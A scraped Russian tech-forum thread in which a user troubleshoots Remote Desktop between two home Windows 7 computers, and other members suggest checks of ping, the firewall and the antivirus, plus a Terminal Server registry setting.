

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cyberforum.ru/windows-admin/thread1501130.html
body_size: 12189
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" dir="ltr" lang="ru">
<head>
	<title>Удаленный рабочий стол к локальному компьютеру - Администрирование Windows - Киберфорум</title>
	<link rel="canonical" href="https://www.cyberforum.ru/windows-admin/thread1501130.html" />
	
	<base href="https://www.cyberforum.ru/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta name="keywords" content="Администрирование Windows, Удаленный рабочий стол к локальному компьютеру" />
<meta name="description" content="Удаленный рабочий стол к локальному компьютеру Администрирование Windows  Решение и ответ на вопрос 1501130" />

<meta name="viewport" content="width=device-width">

<link rel="stylesheet" type="text/css" href="//cyberstatic.net/clientscript/vbulletin_css/cyberforum.css" />
<link rel="stylesheet" type="text/css" href="//cyberstatic.net/clientscript/vbulletin_important.css" />



<script>
<!--
var SESSIONURL = "s=dbc37c28ae1664bfa4596e1fbf4d84a6&";
var SECURITYTOKEN = "guest";
var IMGDIR_MISC = "//cyberstatic.net/images/misc";
var vb_disable_ajax = parseInt("0", 10);
// -->
</script>

<script src="//ajax.googleapis.com/ajax/libs/yui/2.9.0/build/yahoo-dom-event/yahoo-dom-event.js"></script>
<script src="//ajax.googleapis.com/ajax/libs/yui/2.9.0/build/connection/connection-min.js"></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script src="//cyberstatic.net/clientscript/custom/jquery.browser.min.js"></script>

<script src="//cyberstatic.net/clientscript/vbulletin_global2.js"></script>

<script src="//cyberstatic.net/clientscript/vbulletin_menu.js"></script>
<script src="//cyberstatic.net/clientscript/vbulletin_vbpost.js"></script>

<script src="//cyberstatic.net/clientscript/vbulletin_post_loader.js"></script>


<script src="//cyberstatic.net/clientscript/vbulletin_md5.js"></script>



	<link rel="alternate" type="application/rss+xml" title="Форум программистов и сисадминов Киберфорум RSS Feed" href="https://www.cyberforum.ru/external.php?type=RSS2" />
	
		<link rel="alternate" type="application/rss+xml" title="Администрирование Windows - Киберфорум RSS" href="https://www.cyberforum.ru/external.php?type=RSS2&amp;forumids=95" />
	

<link type="application/opensearchdescription+xml" rel="search" href="https://www.cyberforum.ru/opensearch.xml" title="CyberForum.ru" />
<link rel="stylesheet" href="//cyberstatic.net/clientscript/vbulletin_css/geshi.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" href="//cyberstatic.net/clientscript/vbulletin_css/spoiler.css" />
<script>
	var IMGDIR_BUTTON = "//cyberstatic.net/images/buttons";
</script>


<script async src="https://statika.mpsuadv.ru/scripts/1191.js"></script>



<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>



	<style type="text/css" id="vbulletin_showthread_css">
	<!--
	
	#links div { white-space: nowrap; }
	#links img { vertical-align: middle; }
	-->
	</style>
</head>
<body onload="">



<div style="min-width: 1100px;  margin: 7px 20px 80px 20px;">



<div>
	<div class="page" style="text-align: left;">
		<div style="margin: 0px 3px 0px 3px" align="left">


<div class="vbmenu_popup" id="vbbloglinks_menu" style="display:none;margin-top:3px" align="left">
	<table cellpadding="4" cellspacing="0" border="0">
	<tr>
		<td class="thead"><a href="https://www.cyberforum.ru/blogs/">Блоги</a></td>
	</tr>
	
	<tr>
		<td class="vbmenu_option"><a href="https://www.cyberforum.ru/blogs/recent-entries/">Последние записи</a></td>
	</tr>
	<tr>
		<td class="vbmenu_option"><a href="https://www.cyberforum.ru/blogs/best-entries/">Лучшие записи</a></td>
	</tr>
	<tr>
		<td class="vbmenu_option"><a href="https://www.cyberforum.ru/blogs/best-blogs/">Лучшие блоги</a></td>
	</tr>
	<tr>
		<td class="vbmenu_option"><a href="https://www.cyberforum.ru/blogs/articles/">Статьи</a></td>
	</tr>
	<tr>
		<td class="vbmenu_option"><a href="https://www.cyberforum.ru/blogs/tags/">Облако меток</a></td>
	</tr>

	</table>
</div>
<table class="tborder" cellpadding="5" cellspacing="0" border="0" width="100%" align="center">
<tr>

	<td class="alt1 notbordered" width="100%" style="padding-left: 10px">
		<a href="https://www.cyberforum.ru/"  style="display: block; float: left; margin: 5px 25px 10px 0px"><img loading="lazy" decoding="async" border="0" src="//cyberstatic.net/images/cyberforum_logo.png" height="50px" alt="Форум программистов, компьютерный форум, киберфорум" title="Форум программистов, компьютерный форум, киберфорум" /></a>
		<div class="smallfont" style="float: right; margin: 0px 0px 0px 20px;">
			<div class="ya-share2" data-services="vkontakte,odnoklassniki" data-image="//cyberstatic.net/images/cyberforum_logo.png"></div>
		</div>
		
			
				<span class="forumtitle2">Администрирование Windows</span>
			
			<div class="smallfont"><a href="https://www.cyberforum.ru/" accesskey="1">Форум программистов и сисадминов Киберфорум</a>
	<span class="navbar"> &gt; <a href="https://www.cyberforum.ru/computers/">Компьютерный форум</a></span>

	<span class="navbar"> &gt; <a href="https://www.cyberforum.ru/windows/">Windows</a></span>

	<span class="navbar"> &gt; <a href="https://www.cyberforum.ru/windows-admin/">Администрирование Windows</a></span>
</div>
		
	</td>

	<td class="alt2 notbordered" style="padding: 2px">
		<table cellpadding="5" cellspacing="3" border="0" width="230px">
		<tr>
			<td class="smallfont" style="white-space: nowrap"><b><a href="https://www.cyberforum.ru/auth.php" class="forumtitle2">Войти</a></b></td>
		</tr>
		<tr>
			<td>
				<b><a href="https://www.cyberforum.ru/register.php">Регистрация</a></b><br/>
				<a href="https://www.cyberforum.ru/login.php?do=lostpw">Восстановить пароль</a>
			</td>
		</tr>
		</table>

	</td>

</tr>
</table>
<div class="tborder" style="padding:0px; border-top-width:0px; margin-bottom: 3px;">
	<table cellpadding="0" cellspacing="0" border="0" width="100%" align="center">
	<tr align="center">
		
		
		<td class="vbmenu_control"><a id="vbbloglinks" href="https://www.cyberforum.ru/blogs/">Блоги</a><script>vbmenu_register("vbbloglinks");</script></td>
		
			<td class="vbmenu_control"><a id="community" href="https://www.cyberforum.ru/windows-admin/thread1501130.html?nojs=1#community" accesskey="6">Сообщество</a> <script> vbmenu_register("community"); </script></td>
		
		
			
				
				<td class="vbmenu_control"><a id="navbar_search" href="https://www.cyberforum.ru/search.php" accesskey="4">Поиск</a> <script> vbmenu_register("navbar_search"); </script></td>
			
			
		
		
			<td class="vbmenu_control"><a rel="nofollow noopener sponsored" target="_blank" href="https://ref.studwork.ru/new-order?p=459015">Заказать работу</a></td>
		
		
		<td class="vbmenu_control" width="100%">&nbsp;</td>
		</tr>
	</table>
</div>


<table id="yatopbanner" cellspacing="0" cellpadding="2" border="0" align="center" width="100%" class="tborder" style="margin: 0px 0px 3px 0px;"><tr>
<td width="100%" class="alt1" align="center" valign="middle">



<div id="yandex_rtb_R-A-29317-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-29317-1',
    blockId: 'R-A-29317-1'
  })
})</script>



</td>
</tr></table>

<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=8d94458a2b7741a172956c4b6a86f3a7" async></script>






	
	<div class="vbmenu_popup" id="community_menu" style="display:none;margin-top:3px" align="left">
		<table cellpadding="4" cellspacing="0" border="0">
		<tr><td class="thead">Ссылки сообщества</td></tr>
		
		<tr><td class="vbmenu_option"><a href="https://www.cyberguru.ru/" target="_blank">CyberGuru.ru - Программирование, исходники</a></td></tr>
		<tr><td class="vbmenu_option"><a href="https://www.pmtoday.ru/" target="_blank">PMToday.ru - Управление проектами</a></td></tr>
	
		
			<tr><td class="vbmenu_option"><a href="https://www.cyberforum.ru/groups/">Социальные группы</a></td></tr>
		
		
			<tr><td class="vbmenu_option"><a href="https://www.cyberforum.ru/members/albums.html">Изображения и альбомы</a></td></tr>
		
		
		
		
		


		</table>
	</div>
	
	

<div class="vbmenu_popup" id="vbfavorites_menu" style="display: none;">
<table cellpadding="4" cellspacing="0" border="0">
	
	
		
	<tr>
		<td class="thead">
			<a href="https://www.cyberforum.ru/usercp.php">Список закладок</a>
		</td>
	</tr>
	</table>
</div>

	
	<div class="vbmenu_popup" id="navbar_search_menu" style="display:none;margin-top:3px" align="left">
		<table cellpadding="4" cellspacing="0" border="0" width="320px">

    <tr>
            <td class="thead">Поиск Yandex по форуму</td>
    </tr>
<tr>
<td class="vbmenu_option" title="nohilite">

<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://www.cyberforum.ru/yandex.php','arrow':false,'bg':'transparent','fontsize':13,'fg':'#000000','language':'ru','logo':'rb','publicname':'Yandex Site Search #364949','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':true,'searchid':364949,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="https://yandex.ru/sitesearch" method="get" target="_blank"><input type="hidden" name="searchid" value="364949"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script>(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

</td>
</tr>
    <tr>
            <td class="thead">Поиск Google по форуму</td>
    </tr>
<tr>
<td class="vbmenu_option" title="nohilite" width="300px">

<script>
  (function() {
    var cx = 'partner-pub-6796001588681838:1260530199';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:searchbox-only resultsUrl="https://www.cyberforum.ru/google.php" newWindow="true"></gcse:searchbox-only>

</td>
</tr>
		<tr>
			<td class="thead">Поиск по форуму</td>
		</tr>

		<tr>
			<td class="vbmenu_option"><a href="https://www.cyberforum.ru/search.php" accesskey="4">Расширенный поиск</a></td>
		</tr>

	
		<tr><td class="vbmenu_option"><a href="https://www.cyberforum.ru/map.php">Карта форума</a></td></tr>
	
		<tr><td class="vbmenu_option"><a href="https://www.cyberforum.ru/map.php?f=95">Темы раздела</a></td></tr>
	
		<tr><td class="vbmenu_option"><a href="https://www.cyberforum.ru/map.php?f=-1">Новые блоги</a></td></tr>
	



		</table>
	</div>
	
	
	
	<div class="vbmenu_popup" id="pagenav_menu" style="display:none">
		<table cellpadding="4" cellspacing="0" border="0">
		<tr>
			<td class="thead" nowrap="nowrap">К странице...</td>
		</tr>
		<tr>
			<td class="vbmenu_option" title="nohilite">
			<form action="https://www.cyberforum.ru/index.php" method="get" onsubmit="return this.gotopage()" id="pagenav_form">
				<input type="text" class="bginput smallfont" id="pagenav_itxt" size="4" />
				<input type="button" class="button" id="pagenav_ibtn" value="Вперёд" />
			</form>
			</td>
		</tr>
		</table>
	</div>




<a name="poststop" id="poststop"></a>

<div style="margin: 0px 0px 3px 0px;"></div>

<table class="tborder" cellpadding="5" cellspacing="0" border="0" width="100%" align="center" style="border-bottom-width:0px">
<tr>
	<td class="tcat" width="100%">
		<div class="smallfont">
		
		&nbsp;
		</div>
	</td>

<td class="vbmenu_control" id="threadrating" nowrap="nowrap">
	
		<span id="threadrating_current">
			Рейтинг&nbsp;<span title="Средняя оценка">4.57</span>/<span title="Всего голосов">7</span>: <img loading="lazy" decoding="async" class="inlineimg" src="//cyberstatic.net/images/rating/rating_5.gif" alt="Рейтинг темы: голосов - 7, средняя оценка - 4.57" border="0" />
		</span>

	
</td>




</tr>
</table>


		</div>
	</div>
</div>





<div id="posts">

	
<div>
	<div class="page" style="text-align: left;">
		<div style="margin: 0px 3px 0px 3px" align="left">

	<div id="edit7886798" style="padding:0px 0px 3px 0px">
	<!-- this is not the last post shown on the page -->



<table id="post7886798" class="tborder" cellpadding="5" cellspacing="0" border="0" width="100%" align="center">
<tr valign="top">
	
	<td class="alt2 bordered_right notbordered_top" width="170px" rowspan="3">
            <div>
               
                    
                        <a class="bigusername" href="https://www.cyberforum.ru/members/407828.html"><span id="tagg_407828" style="display:none;">@</span>System256</a>
                    
                    
               
            </div>
			
			
			
			
		
			<div class="smallfont" style="margin-top: 2px;">
				
					
					<div><span id="repdisplay_7886798_407828" title="Репутация пользователя" style="font-weight: bold">0</span> / <span title="Общая оценка (+0, -0)">0</span> / <span title="Лучшие ответы" style="font-weight: bold">1</span></div>
				<div>Регистрация: 31.08.2013</div>
				
				<div>Сообщений: 17</div>
				
				
				
<!-- show awards -->

<!-- /show awards -->

				
			</div>
		
	</td>
	
</tr>
<tr>
	
		<td class="alt2 smallfont notbordered" style="font-weight:normal; padding: 3px 5px 3px 5px;" height="18px" >
		
			
		</td>
		<td class="alt2 smallfont notbordered" style="font-weight: normal; padding: 3px 5px 3px 5px; text-align: right;"  width="30px" height="18px">
	

	
	
	
</td>
	
</tr>

<tr valign="top">
		<td class="alt1 notbordered" colspan="2" id="td_post_7886798" style="padding-top: 3px" >

		
			<h1 class="content">Удаленный рабочий стол к локальному компьютеру</h1>
			<div class="smallfont shade" style="margin: 10px 0px 0px 30px">18.07.2015, 21:21. <b>Показов</b> 1382. <b>Ответов</b> 4</div>
			<div class="smallfont shade" style="margin: 5px 0px 0px 30px"><b>Метки</b> нет <img loading="lazy" decoding="async" src="//cyberstatic.net/images/misc/11x11progress.gif" id="tag_form_progress" class="inlineimg" style="display:none" alt="" /> (<a href="https://www.cyberforum.ru/tags/">Все метки</a>)</div>
			<hr size="1" style="color: #AAAAAA; margin: 7px 0px 10px 0px" />
		

		

		
			
		
		<div id="post_message_7886798" style="margin: 2px 2px 2px 5px;">
		
			<div style="float: right; margin: 0px 0px 10px 10px">
				<a rel="nofollow noopener sponsored" target="_blank" href="https://ref.studwork.ru/new-order?p=459015"><img src="https://h20x37ek96.a.trbcdn.net/banners-v2/student/2/300x250.jpg" srcset="https://h20x37ek96.a.trbcdn.net/banners-v2/student/2/300x250.jpg 1x, https://h20x37ek96.a.trbcdn.net/banners-v2/student/2/300x250_@2x.jpg 2x" loading="lazy" alt="Студворк — интернет-сервис помощи студентам"></a>
			</div>
		
			

			Здравствуйте.<br />
Есть два компьютера дома на Windows 7 x64 SP1 оба.<br />
Один через провод, другой по Wi-Fi.<br />
Через Wi-Fi роутер.<br />
Разрешил на обоих компах удаленное подключение к рабочим столам.<br />
Вписываю локальный IP адрес компа на который хочу подключиться и выдает ошибку <br />
<div style="margin: 5px 0 5px; display: inline-block"><a href="https://www.cyberforum.ru/attachments/555143d1437243914" >
                                            <img src="https://www.cyberforum.ru/attachments/555143d1437243914t" class="thumbnail" border="0" alt="Удаленный рабочий стол к локальному компьютеру" style="margin: 5px" /></a></div><br />
<br />
Подскажите решение проблемы пожалуйста, заранее благодарю!!!

		
		
		</div>
		
		
		
			<div style="padding:5px">
			
			
			
			
			
			</div>
		
		
		
		
		
			
		

		
			<div style="margin-top: 5px">
				<span id="thumbs_box_7886798">
    <span class="post">
        <span>
            
            <span class="thumbs-post-rate" title="Рейтинг сообщения 0">0</span>
            
        </span>
    </span>
</span>
			</div>
		
		
		
	</td>
</tr>

</table>







<div style="margin: 3px 0px 3px 0px; display: block">
	<table class="tborder" cellpadding="5" cellspacing="0" border="0" width="100%">
		<tr valign="top">
			
			<td class="alt2  bordered_right notbordered_top" width="170px" rowspan="2"></td>
			
		</tr>
		<tr>
		    <td class="alt1 notbordered" align="left">

<div id="yandex_rtb_R-A-29317-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-29317-5',
    blockId: 'R-A-29317-5'
  })
})</script>

			</td>
		</tr>
	</table>
</div>



<div style="margin: 3px 0px 0px 0px">
	<table class="tborder" cellpadding="5" cellspacing="0" border="0" width="100%" style="border-top: 0px">
		<tr valign="top">
			
			<td class="alt2 bordered" width="170px" rowspan="2">
				<div class="smallfont" style="margin-top: 2px;">
				
				
					<a class="bigusername" href="https://www.cyberforum.ru/members/92667.html">cpp_developer</a>
					<div class="smallfont">Эксперт</div>
					<div><span title="Репутация пользователя"><b>20123</b></span> / <span title="Благодарности за сообщения">5690</span> / <span title="Лучшие ответы"><b>1417</b></span></div>
					<div>Регистрация: 09.04.2010</div>
					<div>Сообщений: 22,546</div>
					<a href="https://www.cyberforum.ru/blogs/articles/">Блог</a></div>
				
				</div>
			</td>
			
		    <td class="alt2 smallfont notbordered_right" style="font-weight:normal; padding: 3px 5px 3px 5px;" height="18px">
		
			
			18.07.2015, 21:21
			
		    </td>
		</tr>
		<tr>
			<td class="alt1 notbordered" align="left">
			<div style="margin: 2px 2px 2px 5px;">
				Ответы с готовыми решениями: 
					<br />
					<p><strong><a target="_blank" href="https://www.cyberforum.ru/windows-admin/thread653181.html">Удаленный рабочий стол</a></strong><br />Есть сервак под управлением MS Windows 2003. На нем установлен MS Internet Security and Acceleration Server. Сервак получает интернет через...</p><p><img class="inlineimg" src="//cyberstatic.net/images/misc/tick.png" title="Есть решение (1)" border="0" alt="" /> <strong><a target="_blank" href="https://www.cyberforum.ru/windows-admin/thread241735.html">Удаленный рабочий стол</a></strong><br />Здравствуйте!!!  
Как используя удаленный рабочий стол в Windows  XP, получить к компьютеру в другой подсети через интернет???</p><p><strong><a target="_blank" href="https://www.cyberforum.ru/windows-admin/thread597963.html">Удаленный рабочий стол</a></strong><br />Добрый день, помогите с таким вопросом, есть winXP, на котором стоит kerio winroute firewall, к нему подключаются удаленные компьютеры...</p>
				
			</div>
			
<span class="thumbs-post-rate" title="Рейтинг сообщения 4">4</span>
			</td>
		</tr>
	</table>
</div>














	</div>
	
		</div>
	</div>
</div>


	
<div>
	<div class="page" style="text-align: left;">
		<div style="margin: 0px 3px 0px 3px" align="left">

	<div id="edit7890145" style="padding:0px 0px 3px 0px">
	<!-- this is not the last post shown on the page -->



<table id="post7890145" class="tborder" cellpadding="5" cellspacing="0" border="0" width="100%" align="center">
<tr valign="top">
	
	<td class="alt2 bordered_right notbordered_top" width="170px" rowspan="3">
            <div>
               
                    
                        <a class="bigusername" href="https://www.cyberforum.ru/members/359708.html"><span id="tagg_359708" style="display:none;">@</span><font color="#006000">Maks</font></a>
                    
                    
               
            </div>
			<div class="smallfont">Супер-модератор</div>
			<div class="smallfont" style="margin-top: 3px"><img src="https://cyberstatic.net/images/icons/1c.png" alt="Эксперт 1С" border="" style="margin-right: 5px" /><img src="https://cyberstatic.net/images/icons/networks.png" alt="Эксперт по компьютерным сетям" border="" style="margin-right: 5px" /><img src="https://cyberstatic.net/images/icons/hardware.png" alt="Эксперт Hardware" border="" style="margin-right: 5px" /><img src="https://cyberstatic.net/images/icons/windows.png" alt="Эксперт Windows" border="" style="margin-right: 5px" /></div>
			
			
				<div class="smallfont" style="margin-top: 5px;">
					
					&nbsp;<img loading="lazy" decoding="async" src="https://www.cyberforum.ru/customavatars/avatar359708_30.gif" width="89" height="100" alt="Аватар для Maks" border="0" />
					
				</div>
			
		
			<div class="smallfont" style="margin-top: 2px;">
				
					
					<div><span id="repdisplay_7890145_359708" title="Репутация пользователя" style="font-weight: bold">9339</span> / <span title="Общая оценка (+5147, -0)">5130</span> / <span title="Лучшие ответы" style="font-weight: bold">615</span></div>
				<div>Регистрация: 13.03.2013</div>
				
				<div>Сообщений: 18,153</div>
				
				<div>Записей в блоге: <a href="https://www.cyberforum.ru/blogs/359708/">17</a></div>
				
<!-- show awards -->

<!-- /show awards -->

				
			</div>
		
	</td>
	
</tr>
<tr>
	
		<td class="alt2 smallfont notbordered" style="font-weight:normal; padding: 3px 5px 3px 5px;" height="18px" >
		
			
				20.07.2015, 06:24
				
				
				
			
		</td>
		<td class="alt2 smallfont notbordered" style="font-weight: normal; padding: 3px 5px 3px 5px; text-align: right;"  width="30px" height="18px">
	

	
	
	
</td>
	
</tr>

<tr valign="top">
		<td class="alt1 notbordered" colspan="2" id="td_post_7890145" style="padding-top: 3px" >

		

		

		
			
		
		<div id="post_message_7890145" style="margin: 2px 2px 2px 5px;">
		
			

			А компьютер по IP пингуется?<br />
Пробовали включать и отключать службу брандмауэра?<br />
Какой установлен антивирус? Отключать его пробовали?<br />
Удаленный доступ открывали <a rel="nofollow noopener noreferrer" href="http://windows.microsoft.com/ru-ru/windows-vista/allow-someone-to-connect-to-your-computer-remotely" target="_blank" title="http://windows.microsoft.com/ru-ru/windows-vista/allow-someone-to-connect-to-your-computer-remotely">так</a>?

		
		
		</div>
		
		
		
		
		
		
		

		
			<div style="margin-top: 5px">
				<span id="thumbs_box_7890145">
    <span class="post">
        <span>
            
            <span class="thumbs-post-rate" title="Рейтинг сообщения 0">0</span>
            
        </span>
    </span>
</span>
			</div>
		
		
		
	</td>
</tr>

</table>






















	</div>
	
		</div>
	</div>
</div>


	
<div>
	<div class="page" style="text-align: left;">
		<div style="margin: 0px 3px 0px 3px" align="left">

	<div id="edit7907468" style="padding:0px 0px 3px 0px">
	<!-- this is not the last post shown on the page -->



<table id="post7907468" class="tborder" cellpadding="5" cellspacing="0" border="0" width="100%" align="center">
<tr valign="top">
	
	<td class="alt2 bordered_right notbordered_top" width="170px" rowspan="3">
            <div>
               
                    
                        <a class="bigusername" href="https://www.cyberforum.ru/members/615042.html"><span id="tagg_615042" style="display:none;">@</span>Yordi</a>
                    
                    
               
            </div>
			
			
			
			
		
			<div class="smallfont" style="margin-top: 2px;">
				
					
					<div><span id="repdisplay_7907468_615042" title="Репутация пользователя" style="font-weight: bold">5</span> / <span title="Общая оценка (+5, -0)">5</span> / <span title="Лучшие ответы" style="font-weight: bold">1</span></div>
				<div>Регистрация: 18.06.2015</div>
				
				<div>Сообщений: 11</div>
				
				
				
<!-- show awards -->

<!-- /show awards -->

				
			</div>
		
	</td>
	
</tr>
<tr>
	
		<td class="alt2 smallfont notbordered" style="font-weight:normal; padding: 3px 5px 3px 5px;" height="18px" >
		
			
				24.07.2015, 18:28
				
				
				
			
		</td>
		<td class="alt2 smallfont notbordered" style="font-weight: normal; padding: 3px 5px 3px 5px; text-align: right;"  width="30px" height="18px">
	

	
	
	
</td>
	
</tr>

<tr valign="top">
		<td class="alt1 notbordered" colspan="2" id="td_post_7907468" style="padding-top: 3px" >

		

		

		
			
		
		<div id="post_message_7907468" style="margin: 2px 2px 2px 5px;">
		
			

			При условии, что компы пингуются, открыты порты 3389 (rdp по умолчанию), добавлены пользователи в группу &quot;Пользователи удаленного рабочего стола&quot;, можно попробовать отредактировать реестр на обеих машинах:<br />
<br />
<div class="codeblock"><table class="unknown"><thead><tr><td colspan="2" id="430985052"  class="head">Code</td></tr></thead><tbody><tr class="li1"><td><div id="430985052" style="height: 46px" class="codeframe"><table><tr class="li1"><td class="ln" style="padding: 0px 10px 0px 5px;"><pre class="de1">1
</pre></td><td class="de1"><pre class="de1">HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server</pre></td></tr></table></div></td></tr></tbody></table></div>fDenyTSConnection=0 — Удаленный рабочий стол <b>включен</b><br />
fDenyTSConnection=1 — Удаленный рабочий стол <b>отключен</b>

		
		
		</div>
		
		
		
		
		
		
		

		
			<div style="margin-top: 5px">
				<span id="thumbs_box_7907468">
    <span class="post">
        <span>
            
            <span class="thumbs-post-rate" title="Рейтинг сообщения 0">0</span>
            
        </span>
    </span>
</span>
			</div>
		
		
		
	</td>
</tr>

</table>






















	</div>
	
		</div>
	</div>
</div>


	
<div>
	<div class="page" style="text-align: left;">
		<div style="margin: 0px 3px 0px 3px" align="left">

	<div id="edit7924630" style="padding:0px 0px 3px 0px">
	<!-- this is not the last post shown on the page -->



<table id="post7924630" class="tborder" cellpadding="5" cellspacing="0" border="0" width="100%" align="center">
<tr valign="top">
	
	<td class="alt2 bordered_right notbordered_top" width="170px" rowspan="3">
            <div>
               
                    
                        <a class="bigusername" href="https://www.cyberforum.ru/members/421919.html"><span id="tagg_421919" style="display:none;">@</span>okamigo2010</a>
                    
                    
               
            </div>
			
			
			
			
		
			<div class="smallfont" style="margin-top: 2px;">
				
					
					<div><span id="repdisplay_7924630_421919" title="Репутация пользователя" style="font-weight: bold">0</span> / <span title="Общая оценка (+, -)">0</span> / <span title="Лучшие ответы" style="font-weight: bold">0</span></div>
				<div>Регистрация: 23.10.2013</div>
				
				<div>Сообщений: 60</div>
				
				
				
<!-- show awards -->

<!-- /show awards -->

				
			</div>
		
	</td>
	
</tr>
<tr>
	
		<td class="alt2 smallfont notbordered" style="font-weight:normal; padding: 3px 5px 3px 5px;" height="18px" >
		
			
				30.07.2015, 09:01
				
				
				
			
		</td>
		<td class="alt2 smallfont notbordered" style="font-weight: normal; padding: 3px 5px 3px 5px; text-align: right;"  width="30px" height="18px">
	

	
	
	
</td>
	
</tr>

<tr valign="top">
		<td class="alt1 notbordered" colspan="2" id="td_post_7924630" style="padding-top: 3px" >

		

		

		
			
		
		<div id="post_message_7924630" style="margin: 2px 2px 2px 5px;">
		
			

			Главное скажите компьютеры видят друг друга?

		
		
		</div>
		
		
		
		
		
		
		

		
			<div style="margin-top: 5px">
				<span id="thumbs_box_7924630">
    <span class="post">
        <span>
            
            <span class="thumbs-post-rate" title="Рейтинг сообщения 0">0</span>
            
        </span>
    </span>
</span>
			</div>
		
		
		
	</td>
</tr>

</table>






















	</div>
	
		</div>
	</div>
</div>


	
<div>
	<div class="page" style="text-align: left;">
		<div style="margin: 0px 3px 0px 3px" align="left">

	<div id="edit7940829" style="padding:0px 0px 3px 0px">
	



<table id="post7940829" class="tborder" cellpadding="5" cellspacing="0" border="0" width="100%" align="center">
<tr valign="top">
	
	<td class="alt2 bordered_right notbordered_top" width="170px" rowspan="3">
            <div>
               
                    
                        <a class="bigusername" href="https://www.cyberforum.ru/members/407828.html"><span id="tagg_407828" style="display:none;">@</span>System256</a>
                    
                    
               
            </div>
			
			
			
			
		
			<div class="smallfont" style="margin-top: 2px;">
				
					
					<div><span id="repdisplay_7940829_407828" title="Репутация пользователя" style="font-weight: bold">0</span> / <span title="Общая оценка (+0, -0)">0</span> / <span title="Лучшие ответы" style="font-weight: bold">1</span></div>
				<div>Регистрация: 31.08.2013</div>
				
				<div>Сообщений: 17</div>
				
				
				
<!-- show awards -->

<!-- /show awards -->

				
			</div>
		
	</td>
	
</tr>
<tr>
	
		<td class="alt2 smallfont notbordered" style="font-weight:normal; padding: 3px 5px 3px 5px;" height="18px" >
		
			
				03.08.2015, 22:35
				
				&nbsp;<b>[ТС]</b>
				
			
		</td>
		<td class="alt2 smallfont notbordered" style="font-weight: normal; padding: 3px 5px 3px 5px; text-align: right;"  width="30px" height="18px">
	

	
	
	
</td>
	
</tr>

<tr valign="top">
